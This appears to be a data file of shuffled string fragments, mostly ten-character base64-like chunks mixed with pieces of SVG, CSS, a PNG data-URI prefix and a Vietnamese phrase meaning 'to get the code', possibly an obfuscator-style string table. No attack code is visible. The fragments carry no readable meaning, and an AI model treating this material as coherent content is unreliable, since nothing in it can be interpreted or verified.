"e4HiHrHjnq", "GRT0AAJjPA", "LDqIEBB4P1", "O+MG+YGDAO", "qa14IK8c3W", "/Q35PQUnTo", "FZA53L5hK3", "D3lQ6CexQD", "Ua5oX9aoGR", "VEvvkPUE/V", "QxbgdPEGAT", "YzOGenWMSV", "9aMcBP0sKQ", "iki+liBeoU", "V7rOO8tqXt", "LAo/VBcOZA", "2sEtwD6gX2", "/tzX7bE/1o", "wV/BIfsm6F", "APSHckB0Kq", "Cr7Fgx6D20", "HhT1RL27O0", "c4ksL7A6T9", "IAcNeiuCfq", "t4bYJ6+YzG", "MLlz6Dt/uO", "ciA0xG6zYB", "gA3yHXsAwK", "ocD+DcLcDe", "boPiXoTd1h", "Kg39ABRb+I", "tCq+hXufdU", "A43vyDqtR4", "xEvcoOUa95", "mEdXuyQlg/", "GIepUdol7z", "Fm9ABl4wLa", "Lyt2hd5U4L", "sA9Wr+jsBt", "E1NOMQD2E0", "PDvMTe7Qwa", "  </g>\n   ", "OXM0LvDDvz", "H7Yf4LZeWo", "JEjUE2hxNA", "fPs/7CtQrZ", "gyNwihiToN", "5dd/8WaCHa", "CGssCZxigk", "qFeoBPWCe/", "mfQ8DWqo6G", "0MUw43JyOb", "AvZwf1Bu6A", "yJlVjIlaYr", "qFi6BeTfH6", "r8HQYvE/VO", "PyDlFP1Ou5", "NQL5kW95JC", "52JhcKU8+j", "nyBoaD5iQg", "0LoyDEEzln", "FH4LGDzneA", "od7sYBnp3C", "9UpGUC/JAP", "KE58zk5+D9", "YVY6KW2K4m", "o1z6N6fdOk", "wK4XT/Lieb", "g34LgzgHqy", "o7RL2qIVFv", "code_versi", "OopHwL1LAa", "/iDlGvekDU", "4JwZzpvBoW", "WLi+h6dd8N", "aCoBwDPxZs", "GobmtaBCfM", "gyFQL0Ferh", "3KQ4QOFahX", "RZwY6i0ZmM", "twP5Ni+YXj", "ot6wfkTRb1", "93YyAPTOb0", "oceUod6f7W", "LdpJb6HwTB", "AD9QoZQL3u", "5H2Oot2QQI", "vaohUW81L+", "ThfYj1Wg/Y", "1XFucHCNQr", "3hy0W9CTsE", "y/Qw4fp5/7", "1ugtAveAeV", "MEHcgCYbBn", "GC0pU59Tp5", "dFveD8CaJe", "0kAqAfqNfl", "wbWMQrHmle", "UC95iKg3gH", "stRL399hD1", "t+cMfHioDm", "8MZg1wPJ0B", "ot6Qw8Q9Sb", "CtQrZBhymo", "gA9ZoLQb0F", "714a6FX+gg", "PcEP1FOKgH", "Q/04M6u1mB", "zUFRLxoW9Y", "screen", "oP1wxH0PA1", "/W++UG94XB", "vZFEF7kSAU", "6WIwRWreOI", "xS+IegAAcF", "cB6nUXgHrB", "hyBnCUC6E3", "v4w5Rr/uAq", "B+q5vgCol9", "PBBNR7+IF6", "9T0674b1kJ", "FDvWWjGOoR", "96lsaS7cle", "BenIGUE/5E", "31XgDJY6C4", "RaLAKWJMXj", "dBvVGgF97D", "QBR75hRLxP", "JwPU6y4A9Y", "3TDXD8JziL", ".755 75.89", "stUO8A7KFv", "t63S8g6k3c", "g3qFIlCvZA", "83cYvEzUO2", "KgX1IOhEKi", "6Dyf8N10wM", "my4RERvQTq", "2g56yh+acv", "4wFuihoSj+", "5Qs4cxiCJn", "hByZhVjopb", "Cea11PuTtj", "QL6iHHWNPB", "7MW6KEjPO4", "BBQCA3XyIe", "C95kJQbwH1", "/Tf3fpy3g0", "AAIBmrXFP1", "D9QTykC6ml", "3CbmVd5TqH", "nt-weight:", "wTpR49mi/1", "E7ZP0ROxyh", "D2gnugH6rm", "i7MbvUvUuk", "MAADg9HwwB", "+5xxgtKVOf", "T0AAACe7MU", "v3BP19pl/E", "lpBNDveUHx", "feJF9sOOJy", "KhLP+WznHz", "ityvvnB+4g", "83L7N3H76X", "D6gX2oBgYc", "9zznAaEud+", "xCGpwZGKt9", "XqWIIUczAv", "8zUK+QAdTr", 'fill="whit', "0ojTnkDk5E", "l60Y4Wol4l", "XvLXWAcfUR", "U9AADgHvkk", "IZS9jqLdkE", "v+eQM+yfvL", "Szu7phZH6m", "GCJn2tiDyJ", "7DeeDzyGnw", "va7Bte4g7g", "gzs095FEJl", "J0wfWihs89", "rhHREQUJ5s", "6JeoU7RL3k", "hUW81L+oNX", "qP9wwg/2BQ", "f5PgDjAscT", "kyH6gXqWII", "n4BQAALmMd", "IokuAfUc/q", "EPU6xrYQtT", "t+MOg5eJei", "4+Cg13THQU", "5gXrIIH4gC", "P/MvY1/v33", "h6V+WenXSg", "9Rr1M3AMA2", "nEPAADIfDg", "AYH0+iAEAw", "AgCla4p6oN", "WN4h6ol6rX", "0JvuMdQr+3", "C3.22974 1", "zgs6gXzol5", "/hsWg1zlfQ", "/B0GLzvui/", "h6gn6rXeIe", "NQAAHJSvAg", "a1/anjXwTO", "iOPQAAgErR", "DqTbzDxWFR", "gHq5DFCvuw", "pBUQ8A2Is3", "HlZmUC/jB/", "GbmVZ7Ttnv", "A2Ccv8gAAJ", "Q6sU3msABu", "YQxIA6oF6T", "GMIQCC31EE", "zUK2QA9boL", "IAAAGiHqVH", "PZrYjKHzKh", "O5cQ5do5Iu", "0fE6ciQv+p", "zP+hnXQ2K+", "YZAvUIGqNd", "F6JSOol2SA", "RvZFEF7kSA", "8NiDweSLHH", "LAVOE2MQfD", "EvTvnRb03x", "yjDv5jPMu8", "fzGY3INgSD", "0HHM7+ABKw", "RT0AAI7kQQ", "XoWA1DvzAD", "dwJ4O71b2S", "cpuvr7OPCA", "hlAve4CoF5", "KAwQAwBNYx", "MwqxkQtsV1", "HUD9Ub24Aw", "5GiJxpoxA5", "sUNQDAKCVh", "cDwcNjG/fB", "PIfjCGbrKX", "Xj5c4IgwQI", "Dxx7x7dM0/", "5kW95JColw", "erK/I3CbmV", "7i95gXl78f", "qvvuZnPrbE", "RZGhBBCr5U", "86ngyHn9DP", "Rum5uep4BA", "FRb/IdisOi", "mkM92I5WG4", "fGOXTvT7r0", "KHKkFyWFw8", "SuIYeGsUa+", "q/sTRI5U4K", "I7PoKz6E+K", "juuFvUqL3/", "4c3MOmKF/5", "twDAIDleLk", "4YJ5t6YY1H", "lGKgXtEP1J", "uZFRLcTqFf", "iZ218/C6V0", "1ul9A1Ju4w", "oV9kh6jUPi", "fxDhcLRL1g", "uFhXmLvdgY", "HBL1skFRDw", "ekzdfAIBKb", "l+ZlWqIVFG", "eWy+Mda7iO", "BwCbJepVdo", "rgAWb5QjG+", "xD0AAOAsfP", "1CVQr5BhyG", "3gHoDWUcBP", "PDfohXecGP", "RLzj/pKiXi", "PDuXEOXaOS", "JZHFP1Ntn/", "gz8xmNLxLP", "I6iUZoF7hg", "s3826nn3lX", "VrJ78EZBtQ", "VroMF9MqvD", "G9N58y64R3", "V8x8wL1Xik", "ifOwu", "cMIP9gUDA8", "AA2CxRr7JD", "+ob8hp6fo1", "jFAc/mkM92", "iHoAAFDPwz", "3WU1760PWv", "pIED8KhDaS", "OQ8/UM8dzp", "Y6hXx/A01J", "9QJ7SAJAPV", "I5fLe4BAMB", "dUtt83dCRv", "XMGWc", "ol71gKh3s8", "cGf9H7LZ2J", "T1R7+6ODUe", "A+q1ZgD1qm", "44LOoF86Je", "OmRNO4IgxH", "fHEPfrgjy1", "AcKDeuCfqd", "evmMQaj3JX", "y3qvfryf/1", "gTumWqG4Tn", "IqKPFqhXyA", "exDtcLBD1g", "l3d8l7gHAA", "QQihdv8A9o", "wh6nUfEPUm", "xwOkK3GXCO", "o1Qbk79K4S", "WMZnh", "z/sZwx2FNc", "QCADRL1Kjt", "hRORMwH+hN", "57 145.905", "u+h9cmqJfP", "U/U23GHV/9", "vcIfbVebvM", "wAaIepUdol", "9ZqHRL0k6k", "SVe2enAA20", "Y9p99YXvWg", "ixx5gvBRBP", "DjAGgw5/Rn", "RrzQDqVc1A", "DqDmAQLD1V", "uTLv3FjMA9", "ATtcQ9Ua/x", "drJb8HZxhQ", "DFCvuwDUC+", "x4GHBO/4Am", "wOop3wI1LM", "ySE1N1rsZB", "ZicPDM6513", "B9yPh0MOae", "ABgM0S9yg5", "bgHAOyFlxY", "U/UG5wX9QA", "57UQ0URqLe", "AAAAmol6lR", "qJeq13iHrF", "Ckd931supW", "Vwj4iIPlU2", "8BXbHK1bxP", "dtx8qN36Rz", "TrGljjDuIe", "X9qeNfBM7M", "qFwEDTyi+z", "0A6gX3sDKD", "kX3KM76rZf", "qndVOUwY2d", "Qz/UFQL3EH", "5/xBol4m7g", "ipkXqLeleO", "L/eoBOFahX", "CiXmWHqNc8", "3CUNK7CAx6", "X8oF73DUC9", "DziB/eIPks", "9D69NUC+f0", "4o45FT4HIR", "KpwD6hnMgL", "HE7ObkROkg", "L1c8ZeP0CR", "2DFNtVDEO9", "1DrDmG462f", "0Hv0B0aXuD", "ZhucUfzGY3", "O76WTi9K8a", "e0C9CT10hg", "O4Z777GGP4", "eAMDmeEEDg", "qAYGHDODKC", "mage/png;b", "AffMgCwAAH", "PaUIqKcZgX", "DMN1rxSvUv", "AVHvZpX5Ow", "Hu9C8rdoXe", "735s959gdl", "UKF+8P9Ubn", "X9YZeQNSbu", "xGoV/Qnvd/", "fuz2pm3gOo", "sGN8lwHuER", "B6end8l7bS", "MgYcE7/gCZ", "jqxdBAw/Yt", "Y2hc/fuC/S", "Q8AuCLqVXa", "bYCDEfUqO0", "kBe2Y2o+Fd", "PinpJ1It2i", "AUHgNMT9So", "+y8mH/k0Zm", "bk6ev1YYv2", "XD+rcA9ZJ6", "d1Q0j8zNdc", "9YrDol4wL+", "h0VQ/dj2r3", "AIBFiXp3zn", "Y94URBCW6o", "6GnEoRQ45m", "AAgAElEQVS", "odGUA92Q/U", "38ostkLvdp", "ymdiePH2tN", "iHotd4h62a", "iZj228yBE1", "JxpT5oXlLu", "P2jXmBs0Uh", "de1CvcIeoV", "xw3gwOXaOS", "EEIIsIcQQm", "ncfNa5Aufs", "5iKg3gHUk/", "PASV3/pT+J", "5fB/xHCPvl", "ik7/Tu8Y4t", "rdA0vc4av/", "H33tU5Rcfx", "HqiXs8dol4", "BedwFQL7mH", "w2KegAAPDs", "q95+08wu6s", "4MhUC9BXq4", "/5zzSkmpio", "8C94iIriEP", "AAcw0MuAAB", "HTYGRT0AgP", "9ur3OFqePl", "FzciJyksci", "mBeqgifhgI", "wZQD6jXmgH", "IUC/FYC/Wd", "vOQcYbalTn", "pgYMA5M5wb", "UagHnqL+BE", "DELerGIY6t", "lxHrH/f19V", "uItS0HsN5F", "VfDCb3IBhS", "AA5TFfdEvf", "AAAC18iAQA", "wYbD3UO310", "GHoPFDjnfA", "ihfdfp+sVN", "STqRedFvaE", "B0U9US88L+", "doh6zUOiXh", "BhHbL8wQu/", "gXolI6iXZI", "kZ1NDR1nQw", " .traffic-", "zKudICx7D/", "84L+p1DbTc", "v2iHqdQ+Ie", "dAdST/R2B2", "J7TD9STM4B", "BepRCopxmB", "3LgAWbnqWH", "IVEviXrRDl", "Tdqg4KOpdY", "/nnPzP6tb2", "b9IOG4OiHg", "pBnux2Gt1u", "HUSzI6w/78", "v7JNpzigYU", "u8fvOXvm5O", "7VBwU9S6ww", "7/6sZuY9gH", "/WLi+h6dd8", "9AACg5sWPE", "sD+XKD3NuO", "9yAYUvfN8z", "IuhXgNjIom", "4BwAA8Hw+e", ": 0;\n    p", "Q9QLh0W9YF", "OO4MoJ7sB+", "/9DfkNNTdO", "1YCgE6i3Qw", "epfO4YwhAI", "gH9NwZK136", "round-colo", "xMZDvRSDvV", "/mniignpwB", "DvzADqyRlA", "5CaFex8CCE", "8yAEAgBtEv", "8DAEAcDeWc", "jXwTOzOAOr", "A7l2LYVOU1", '51" fill="', "a0DUe/y8uA", "q/znXsAAHC", "V/OgQQsP01", "DPU6GIaXZB", "kfCPW+BO4R", "PfsZTnRu0f", "nvpZqXz38f", "H0z9O6MIbc", "4AfiKbY7WL", "FcDw4nAWQD", "TjEA9hBC6i", "/DoUS8T9wA", "PXNcM/ZRZl", "ShkPmHEO9I", "NgmL+oAAAc", "wUC9hB4EI1", "XHBnxTf9Zp", "90S9A3a4+Q", "zg3pDNwD1A", "BlCvuwCol9", "J136ixmBe6", "1Ot+gKgn6l", "Sjr3SkMJb2", "GpD5JT9vYk", "Let0vIOpN3", "tVN8nXmyTO", "bIyg3q4/aH", "iI7iEbGhE9", "ot7kOxSHRb", "LtDGQfNu0M", "gX6IQL1Chk", "ObJ/pYt/hp", "Ae1FjnSZcF", "TlfWSruAQA", "ACf8mAKAAB", "Kh+Y7D/BLP", 'k:href="#i', "RXW9VBLlrY", "PD/MSe7cza", "yflCv+wagH", "3gbFADw1F8", "BTlq07fL3a", "+5l3K0XMu5", "B/OAPUy/sD", "wsUDUC3aIe", "xxwODm7yd1", "b3yawOaxia", "hEtjkPH1bJ", "sQAghNBL1A", "MM9+bWW/6K", "6gFQNV70ii", "Gh6NShOfM5", "4KH/cAaol/", "gCcQ9So7RL", "6TX5Qr8oI6", "4lungWErcJ", "oHRL3JdygO", "fqKUVAPc0I", "1z4nHn374F", "0Ug71Ylqs1", "tPDyCAA8na", "FqUK+QYchp", "nISoV9kh6j", "EZBtQL6sFQ", "TZe7y5jAGt", "zbyAA8KRq4", "5j7PvtfjeB", "2sB64t49um", "cC/AmxPY0R", "1zX4rDuIew", "453wEnr4eo", "6lV2iHrNQ6", "a7Oi3rDy7c", "Ndzh6gXDot", "boG9x71Xn3", "radius: 16", "B5aTRLc+6p", "MSol4l7AAD", "+BWo14m7gE", "GXKQbGJMb3", "qxbStypEWQ", "vgHtH9ZZE/", "zLv5DPNuc5", "UrUAwAAZvI", "OTsmS9zgDE", "tWgqAcAAHg", "oZ4hh8xYOo", "pX52/8PIl7", "I1HtkAPUqH", "Fd4nHvxJc8", "ah0S9JOpFO", "epWGe9sVQe", "C8vqFfIMOQ", "e7j6gXqyH6", '" y="-36.9', "pn3AOrV/B2", "tf3KMO/mM8", "d6h0OhnoUD", "7fGPooqPfm", "lodVcIkTlk", "xDwDguLzoA", "hmDO7GAP7t", "erl/YHre//", "w6JetmgqAc", "FP1Gu4Q9RL", "RnU8cKY9J0", "7gEAZ+dlCA", "fvBGLrJXio", "Rb3CHqDV8u", "+pw86dC/Ku", "vbRK1MvEPQ", "fcA6tX8HYH", "eiUjqJdkgH", "wzgznzeDQN", "MpSB+7/6sZ", "DwVHELgvDC", "h6PQdEvck7", "rvgGoF9hDE", "Kg38Q4Xh0W", "sD1/f+ob8h", "E3K8xWLa0j", "YVEvOL/RqJ", "JO1QcFPUus", "LnWJr+5Vh3", "3NKPxMD9WQ", "NAABU+Io6A", "l7VoKgHAMz", "OnfvvkAPm6", "x1xN/Y22aN", "y5FBweoLeF", "gh2iXtfAma", "gHhFRnDyAi", "uCoPiQAAcM", "O/yPOpfyru", "kMUK+7ANQL", "oxJ8253xsA", "YBNXXvP0nm", "z7z76wPevA", "5pXpXlcOEk", "yLUa+/l+B5", "nn/sfoHh7m", "d5h8WwqBfM", "AFiDD58AAM", "ngr79BSBg8", "Od8BJ6+ERk", "zEEAqh/b/S", "eqNd6h6hXH", "jX9VDobrbT", "3/+emEb8xp", "hwxYAAGycq", "jX/QBRT9S7", "3lQ6CexQDU", "uPsO821xk3", "EdG15SFN9K", "qFcygnpJxg", "9c2UDv4zf3", "cyrPKdt9+5", "V/uERFRn2w", "G4bexehdMQ", "/qdT9A1BP1", "FoN4C6uX8o", "hWKQL2SEdR", "HrNg6KeqBe", "NB/ag8NRac", "R0b48HIkaB", "XeEel8C94i", "5Cm2U/nwhM", "D60qY8oxpD", "yRg/9Qb1MR", "6x4Q9SbfoT", "v6AA8ryO3F", "k3aoOCTqvY", "BAcxj4do3i", "5Qbzgc1Avq", "r5H/zAbxf3", "P/8dHbDvgI", "zyn+YjC5B8", "n7B8ip2MUI", "UG83I2DPzG", "0H2hAAJbhA", "5zbx7WA+DY", "/+gXt7fGPo", "      just", "PK8jtxcA+b", "OMKBeUA+GQ", "S983zOXEmL", "E0SU+4B9Sr", "Q7gHqSH6jn", "APqDexh8Zw", "8RROaQOeAE", "ggGRT0APnj", "/Wa/KBelRH", "i+lCBeoUMU", "c4B9W+oWe7", "ExLdOA8NW4", "5v3LUy+e/Q", "5l1RQL1c8Z", "qgXpNflCvy", "u96TTyOrH5", "XEO3fuTLv3", "pnCeoVjZd4", "hwvHzLrhHR", "Zyc3eTuJAt", "k3v4ZrhCBq", "CCLn0K9wD6", "GDEL/zQr73", "NQ7M4B6csZ", "n+gKgXmIPD", "oN4C6uX8oN", "+oB0MhUG+B", "2DGO9vAbv/", "4l7ALA7fvM", "GeGc+Mcuvc", "othUS+YF/W", "250W95JCol", "/YNw5PenQD", "MPmh+fNu//", "2MaLnGV/T4", "A9hL5XvDgI", "9JGbnWRn/m", "HM7+oXfL/q", "LWd/7goD75", "1Mv4Qb3uIl", "/EwT1sivKV", "9B0S9yTssh", "FP5u9DwZi6", "L0rxoihXt2", "eFQwMOGeGc", "dQTwy801Dv", "ar3gEAICFi", "DQKH4R8acc", "/I790S97gO", "WNQLzj8x6m", "alues", "EvQr3Ou7wB", "Yfu5/jO7hY", "+3+53E6gXI", "4uQQAphP1K", "x8I9b4E7hE", "Hvt/vdBOo1", "1bK/k9OMOA", "2/+sZ/48BI", "4LOoF86Jec", "qHbcviBwWQ", "qCfqXZ3fcN", "odYr/WAzVD", "fgzMMqBfUg", "wT9fP5PkT0", "GvskPUax4U", "PUm77AYFvW", "4JwZzo1z6N", "CoBwDn8GYH", "wQzAk6q3mR", "wMOCcGc6Nc", "04A6+du3ed", "HlqYKQUQ72", "xS9tOZyc3e", "gBykw", "SzJAvcLF50", "gAAcFUe1gE", "CoV8gA9ZqL", "QA/XDKAeUK", "Q68Q2mcMCu", "A9wQ/UU4qA", "uMBbooaEo/", "aYeNQVEPAI", "ec9EdoN74o", "ldx+NwwKwu", "XDMcQcPXqI", "Voc1DM1rwa", "L3AATQFIRy", "x/7qleSNGY", "RDGJ76Wal8", "YygM7EpY/K", "r0bsc5hnpF", "fYQxIA6oF6", "oQcAAB4g6l", "wQ9UuCkuaa", "gi9W8cIvTt", "vo36j8N/c0", "+HwctEvZN2", '3" y="3" w', "el8t3H62c5", "8WixFCCKGh", "MRYuHbW7Mj", "xQr7kI1FtA", "ocgZwnBXCJ", "hFQDqgXrNf", "uE9upvU/2s", "3mRb3CHaJe", "bA3Rd6l8Th", "O3/oX588fW", ".active .t", "QfzgD1Mv7A", "2Bmo4S+x56", "I9NBTFH4LG", "YcQ70iBiFn", "qFc1A/UEP1", "cKgnbWJQLs", "oN7L/4FQ70", "9RZQL+cH9Y", "T/EA91xcA9", "cCaWIwRQ72", "x0O1EvoQTA", "JGXWADgVES", "1Nu4Q9boPi", "RaHGO7FYi7", "BD9QTykC6m", "FveHlR4t6m", "EjStQ7n5uL", "IqKcZgXoIf", "CvuQjUW0C9", "bZDvY/1F2K", "4SRfU2M17x", "E5syJs+7TR", "FFvmTsM71g", "DIOTOAekC9", "ufqAeUK81A", "l44LOoF86J", "FQL3kHi5mo", "lMYnuI75ft", "rJGUC95iKg", "Ool2SAeoWL", "yNf4oTAOCB", "YGDAOTOcN4", "PwmfFcrJ+7", "HsN5FLDccy", "2JO6yG/d0O", "UY3v6eHqUl", "8We9EPYHz0", "VjeBvqETkU", "zwv6g09QNS", "F7jHkJPcw9", "AXyLqVXaIe", "siiB7b48dX", "QcuM3BpXYJ", "yn5NTOaQGd", "ErD8LwhyeA", "p0Y1NvNCNg", "I1MsGRT0AA", "PVaTKnv1bn", "2bKADwdHri", 'class="hea', "DKCe7O8I3G", "OFahXyDDkN", "Ki3PS/qJYd", "509jhN6t+4", "F+0Q9boHRL", "RfGHoPFDzo", "xjqFfEIOTN", "Y6hXxCDkzC", "gHrJPVzMQD", "hQMZA87pH9", "vQNzUxaF5Q", "uC4PSQAA3L", "4jGE4a6fhd", "HhERUZ1smE", "jkAOGYAM5a", "W69FM+y8mH", "7TcBca4Ace", "mHmBetuIh4", "e7X2303p4B", "PUy/sDDijL", "b7ysXv3cuz", "LQb0F1Mv5Q", "76QdKg6Keh", "FznLGGCRI8", "/xh4AQ0S9y", "ecIeoVzgk6", "DwAAOCMfhA", "NPCAbRuDYJ", "xlXGnCW+gn", "Iep1D4h6k+", "cfOjflJEpD", "54+sFbc4LE", "fRnlP/mnii", "BaEgQn8eJH", "o9+7/kXd8y", "E93P4BqOcJ", "hCDLl0XDiX", "hh2BQ1AMAg", "0wPKf4i8Hk", "Ioc3FooMQQ", "AHqNReCegu", "YWME9Xb9Qe", "zz8dS24SV4", "1DYTX84h0V", "AOQpDHvA9C", "vprKj", "udsAhM6pbm", "S0VOWYcOg6", "bQ4XRHvQDV", "uvI17ot6OO", "AvWAeqIfqO", "QyGTXlONv5", "zblGdUYOnf", "gyg3isD1Mt", "U8OOJiu3/q", "enIGUK+5EK", "a59a7zbC/T", "sDKDehk/qF", "5EKhnMQD1b", "csdAJyc79K", "6RiFyOk5+m", "FGDHUq/vHU", "Gv9Q5Rrzgs", "Me6JesmQqL", "CHJADUA/Wa", "BDlGva0DUe", "8yFOgdtQim", "ouAegdQT/I", "iXhL1ovOi3", "BvAfVyGaBe", "   font-fa", "zOqxhaF4LK", "1Ar3gHoNfq", "XLc3PU8EhY", "hWHRb1gXtR", "Yf+VRlXOsB", "2JkKpor+xS", "BZU+LoytGv", "JGuGOo1MEL", "2goOnVoznx", "7pzfYdQrJ7", "OrNYngb6oE", "AeQgj9XixE", "JFjj/AuMDh", "9AAAAAAAAa", "YljUC+ZFve", "3.37988 3.", "CvyQ/qVRlB", "h0W94Lyo1/", "1skFRD4CZv", "tQrDot6wby", "whyeA1CyN/", "N7dN6eALeL", "cSAAC2R9Sr", "urRzwiiIiI", "l62aCoBwDc", "AVAvUKGYac", "AuLRH1RoNe", "UPiHqT71Ac", "uFsF0a2Iyh", "4kkCcInGUM", "Co+WQEAAKB", "eBI0jqxcgA", "rzz/j/57t/", "xQ1AMASrxJ", "zM90wYFfE8", "BVz/QguF1s", "wXtSrDMWTv", "7mHaKeqNd6", "Mvt5f/jx3s", "BhS983zOS1", "MUK+5ENRbQ", "zZAz5yUouI", "ZQL+MH9bpv", "UY2Ke9iyAy", "IMiAADcuZq", "PWSqBftWDD", "4OAgl6Q9wD", "L1ttcB2EPo", "+p1F4F6wT2", "gHqbVuJ7GA", "/MnbsYND0M", "ZgfD8JLsYg", "wD5sLdemnf", "zAYNm/vrk+", "BA/O8WUgMH", "8Q9US91jtE", "+zfl2uBdDv", "6QT0YCoF6C", "XF9j867YT0", "zg/qDd0A1A", "7wvasAw/9h", "DXaWCQOSyA", "15O4BwAcmR", "/A01Ju4gGO", "vbsw489B/O", "iYN72Pxw73", "5Rr2pQ1AMA", "dXnyx4I/gk", "s4R8bq79in", "Yd6KQZ7sSz", "A/u0dxFE5p", "HbJSxwAnIS", "heR3u85jXq", "lOdG7R/OlD", "M5MdCKe2AR", "T2GgwO9K11", "YVEvON8Y9c", "gjIvMuMBbo", "ADgsUa+yQ9", "8aAHAhoh6l", "v+VsEVBPyA", "2ipwkBbxCo", "Lsdo9C7PUd", "FO1Jrk5ecM", "2wHhLztd6J", "3feTe/hmuE", "vhTP/WRJR4", "KOoBcCYf8A", "BgzYF6U5h8", "FO0S97gFRb", "aXCPdWOgQt", "slvwdnGFAv", "KBe1QzUE/x", "cDnkVPgchG", "r/uAqDd5h8", "5AB6jUXgXo", "LbUqc/Jkw7", "J53mzImzbv", "xAMqefR8zl", "KGiIjoVgL2", "L1skFRDwDg", "JwQAAAAX9L", "RkzCFUIgcJ", "otO/0zuG+H", "HelWhfOIfv", "EaiHEEJ5+g", "uxkBe2Y2o+", "ds2BsEiR97", "3hB+q5g4F6", "GgHqjX5Af1", "QAAcKDauCf", "ZwGb/mKMGO", "NDCgAAhyTq", 'ght="1">\n ', "Q+nAADAIS0", "HdMDQ/0wUH", "tAW+l3cG+5", "03rYFH93OP", "vU+PqcMDhw", "2PZf3CfQu+", "gnvjD0Htif", "/yHYrDol5w", "rBU3eOzBYP", "DEgDqgXpNf", "WqDtHyKnYR", ";\n\n    dis", "xPjNa9U70o", "gsYPOd4BJ6", "D15AygXnMR", "Bnp3CkNJ7y", "J7s7wjcZuZ", "0aEqhXyDDk", "MAuCoPaQAA", "FRLxsU9QBg", "6ZwZQT84A6", "QOo11wI1AP", "OiHgBwLzww", "3r1ADx+mn/", "kVPHMBY50g", "ji7iSpg4oW", "7mHixmoJ/i", "GZPYB7RESf", "0ZQD05A6jX", "SepjO4QPDW", "dICx7D/7wv", "fz7H/5S0xc", "/BD9QzGYF6", "zTA8p73PxM", "GoB6o980P6", "AAC4E8u4J+", "fLWcCmvxgj", "T+aQvXCieS", "UiZJAK9wYP", "qmagnuAH6i", "VvQfMuMBbo", "ejAUAvUW6O", "PMwAAnJqoV", "wD6g3sAdnG", "c4cD9RJ6EI", "CTqJVEv2iH", "UF1kA4HREv", "nvDu4Tu0FJ", "/UKxSBeiUj", "S++67fvedf", "RuDYM0r1bt", "XeHg/9j1ve", "wI1APqiX6g", "aQx81874pO", "cW8/WXoj4p", "qJdkXGDe/S", "cLBD1gh2iX", "iQVK/H2BnE", "IRgU9QAA4F", "4ZSEL93f1Y", "Dh5AHre84B", "dwGoF9zDyg", "w9e5P/8dFc", "oDqLdpJb6H", "oh4AcG88OA", "HrJPVzMQD3", "Enb/bxlXGn", "iXsAAPvjBQ", "h6nUNnjXqZ", "6oF6zH9QrG", "ruAQAAUPIh", "zO/gASsDuC", "ALBDXmAAOD", "h5gXroFD8C", "zpz+qKG5y2", "DUW0C9nB/U", "3+LYjKFeHW", "Yer8xfyvCn", "R8JNfFb9LN", "vXFP1Dtwh8", "ehfYYXmHqC", "XiRIxU4NA4", "/rMvbM868N", "YWRfBOFFjl", "XfL/qF3O0a", "4BwAAu/Pip", "17hSGkt5dx", "PWt/1h/75y", "6XXwHDAYcL", "i5l3NCNRDa", "Rb3g/AGjXi", "7EdenfUga1", "AIgVT2MoZ6", "xjqLRmEyCF", "EQDr9LFu92", "HZxhQL6gHQ", "2bK93Y6hXx", "GEEHLrX1X+", "l4l7AACcmZ", "YyJBPIEkSN", "q4mYF6xYyE", "UIIIYckuAf", "SwG5QHl8PJ", "fDeL0r1bo0", "GpgpPLdR8t", "ri5z52MaLn", "hD08/k/RfZ", "APWaC0G9Bd", "uvDPNuPsO8", "7+/Ny+zdh+", "VpqJdisBfL", "mUIz4mZ9/f", "Cforf/+P38", " Ubuntu, C", "SA6NdBNmIH", "0nmN3VDSPz", "fp9AvabCTx", "EF8w0+9jXu", "o+/z1qgh47", "zeDQNSrp0l", "714Px8dyjq", "8SEIAAA6iH", "AACOxcsdAJ", "+gKgXmIPDz", '58_28" sty', "hfMuzXFoN7", "i93gXl7tC7", "ugtAveAeVm", "1DhQiG9ZbB", "D/6aMTGHYd", "DTEbrNgHPU", "3l3GOIpf2n", "9QD9773AmP", "4hA6jXXQDU", "HnLQerv4BL", "V/9l/I29rV", "nPIHGOoV/Q", "RgU9AB4Jt5", "acOS9BwT1s", "oWMhuBHDTh", "Nvnr+IEADg", "gntYmUG9jB", "vkQHUUz4E6", "YriZ218/C6", "oF5zEVDvAO", "syVrrPOspr", "H8ZADAMAlv", "xjuBdrdk0f", "j+c8PeqYGD", "er-select:", "VbxA4EJZ0q", "ng-left: 0", "zzP+hnXQ2K", "E4C4lungWE", "E7lw8OLbQc", "Joach58hxx", "lmCekXjJd6", " để lấy mã", "DOxOwOoJ/s", "CsdYCz7z76", "agXqCH6inF", "t+gKgn6l2d", "isOiXnBe1O", "pTz6OM5pZ+", "CwYGnDPDuX", "AMHXxPOIav", "oFD43AB8NX", "bybzAWOe8V", "J6ZhxAAAKo", "yADqdRcA9Z", "ZK136Lwfs2", "IeAAAAS/NB", "eF7UG3qAqD", "7w2IPB5Isc", ": 48px;\n  ", "5CoN3GH1QW", "/uw58PABj7", "wI6i2gXs4P", "PLdR8tZwKa", "Tip3TA1P08", ": 0;\n  }\n\n", "OcBoS536nD", "CjLXXqc/Kk", "AAU9XGPVFv", "wBdteDA6ee", "ZeWoYUmL7i", "hxQD9ho0d8", "fqtd4h6hWH", ">Code</div", "IYRYhBFCCC", "GRT0AALg/H", "+eortNNcMs", "y/sPKf3OvK", "neftcjMu9L", "DqtR4U9S6w", "2EwbMpzsvG", "NfggJ72BhB", "ESHyQOVaLJ", "/iLUtB3DjH", "CwQQmhD/YX", "zNQr5AB1Os", "iVRLzov6g0", "h6nUPiHqT7", "ve4XEPUm7r", "ikfAvUsBqD", "KF0G9muKRH", "7dn6B5pXpX", "kPUax4U9US", "MAAA8hFLcE", "0Jmleqd1U5", "QHUe2WAevm", "fCxrc4NmOo", "PCACAMCd6o", "pYmObzEEAq", "rZMVl", "JefIeolxwS", "wkVQr8YA6r", "3D/0NOT1Fp", "       <pa", "+KUth5Ozm9", "IfKoKgn6t0", "+qhYATqPTK", "d7hYcMSol4", "NYADcRrZ19", "md3XDyPxMF", "AGAmLyIA7I", "ifzuFKoh0U", "nYlPG5Hm3K", "w3Je1NueF/", "bd7oyBZ2J3", "XAVy+Lp3eL", "JRmgXuEiqF", "1osQ3Uu5q9", "JhBvZ0MUK+", "gEf44AAAwC", "6e0FsUQh2D", "eEvWSqBftE", "JP9QL1KIVB", "c5Rb1PiXoA", "r {\n    po", "Kmj+ZLGw6Z", "V2MkC97gJQ", "hoh6lR2iXv", "CNwz1QzDc4", "l93AxA/UEP", "1GvNAOpVzU", "STq3djxbeI", "8bkebcpY9K", "VBPuuRDPTK", "XSUOC8Ame+", "34kudZP+N6", "dbPhPbk6ev", "b7rRdA4snr", "6Bek2Fdx5y", "2LmBeq9Vjx", "KvsEPWaB0U", 